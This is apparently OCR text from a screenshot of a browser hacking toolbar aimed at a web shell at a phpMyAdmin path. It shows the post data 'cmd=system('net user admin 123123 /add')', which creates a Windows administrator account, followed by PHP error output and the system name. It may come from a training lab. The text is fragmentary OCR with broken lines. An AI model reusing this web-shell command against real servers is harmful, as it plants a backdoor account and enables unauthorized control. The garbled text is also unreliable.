 SQL XSS Encryption Encoding Other
RL http:/ phpMyAdmin/js/canvg/help.php
RL
e
Enable Post data Enable Referrer
cmd=system('net user admin 123123 /add');
ce: Use of undefined constant cmd - assumed 'cmd' in D:\ph
PHP Version 5.4.45
春秋
System Windows NT XS1